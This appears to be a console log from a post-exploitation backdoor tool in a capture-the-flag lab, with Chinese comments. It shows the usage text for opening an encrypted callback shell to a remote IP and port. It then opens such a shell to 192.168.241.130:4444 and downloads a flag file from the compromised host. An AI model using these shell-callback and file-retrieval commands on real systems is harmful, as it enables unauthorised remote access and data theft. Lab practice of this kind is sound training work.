 Initiate shell connection with remote host.

Usage: shell open <string><string><string>

Where:
<string>
(required) Custom Attribute Callback IP address.
<string>
(required) Custom Attribute Callback TCP port number.
<string>
(required) Custom Attribute Password to initialize shell session encryption.

[192.168.241.135]> shell open 192.168.241.130 4444 password //开启加密 Shell
Option "-t" is deprecated and might be removed in a later version of gnome-terminal.
[Success]
************ Success ************
[shell open 192.168.241.130 4444 password]

[192.168.241.135]> file get /var/www/flag_192.168.241.135 /var/www/flag_192.168.241.135_ok //下载远程文件
Remote File: /var/www/flag_192.168.241.135
Local File: /var/www/flag_192.168.241.135_ok
Downloading to local system as: /var/www/flag_192.168.241.135_ok
successful download of 0 bytes from /var/www/flag_192.168.241.135 to /var/www/flag_192.168.241.135_ok
[Success]
************ Success ************
[file get /var/www/flag_192.168.241.135 /var/www/flag_192.168.241.135_ok]

[192.168.241.135]> file get /var/www/flag_192.168.241.135 /var/www/flag_192.168.241.135_ok
Remote File: /var/www/flag_192.168.241.135
Local File: /var/www/flag_192.168.241.135_ok
Downloading to local system as: /var/www/flag_192.168.241.135_ok.r9RUCY
successful download of 13 bytes from /var/www/flag_192.168.241.135 to /var/www/flag_192.168.241.135_ok.r9RUCY
[Success]
************ Success ************
[file get /var/www/flag_192.168.241.135 /var/www/flag_192.168.241.135_ok]

[192.168.241.135]>